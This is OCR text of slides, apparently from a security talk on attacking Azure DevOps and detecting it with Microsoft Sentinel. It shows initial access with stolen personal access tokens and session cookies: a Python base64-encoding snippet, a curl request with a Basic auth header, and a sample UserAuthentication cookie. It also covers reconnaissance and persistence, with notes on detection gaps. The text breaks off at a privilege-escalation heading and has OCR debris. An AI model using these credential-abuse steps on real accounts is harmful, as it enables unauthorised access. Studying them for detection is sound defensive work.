

### Organization/Collection Security Groups



Logging



### Microsoft Sentinel Rules for Azure DevOps

Several open-source default rulesets for many Microsoft services

18 default rules for Azure DevOps



https://github.com/Azure/Azure-Sentinel

# Attacking Azure DevOps Services



### Initial Access

• Username/Password

• Personal Access Token (PAT)

• Authentication Cookie



#### Initial Access – Username/Password





#### Initial Access – PAT

#### Base64 encode PAT to be used against REST API methods

:~\$ python >>> import base64 >>> pat = ":" + "yourPAT"  $\gg$  patBytes = pat.encode("ascii")  $\gg$  b64Bytes = base64.b64encode(patBytes)  $>>$  b64PAT = b64Bytes.decode("ascii") >>> print(b64PAT) **EncodedPATWillBeOutputHere** 

```
|curl -i -s -k -X $'GET' -H $'Content-Type: application/json'
-H $'User-Agent: Some User Agent'
-H $'Authorization: Basic base64EncodedPAT'
-H $'Host: dev.azure.com' $'https://dev.azure.com/YourOrganization'
```
### Initial Access – Authentication Cookie

• UserAuthentication cookie scoped to .dev.azure.com

• Valid for 7 days by default

```
"domain": ".dev.azure.com",
   "expirationDate": 1680783171.22044,
   "hostOnly": false,
   "httpOnly": true,
   "name": "UserAuthentication",
   "path": "/",
   "sameSite": "no restriction",
   "secure": true,
   "session": true,
   "storeId": null,
   "value":
[s]
```
2<br>G

ľ

## Reconnaissance



#### Reconnaissance



#### Detections for Reconnaissance Techniques

• No Detections by default Microsoft Sentinel Rules for ADO

• Reconnaissance activities are not auditable events

• Therefore, not included in AzureDevOpsAuditing schema

## Persistence



#### Persistence





 $\overline{C}$ 

P

#### Detections for Persistence Techniques

• No Detections by default Microsoft Sentinel Rules for ADO

• Creation of SSH Key and PAT are auditable events

• New detection rule included in this research

# Privilege Escalation

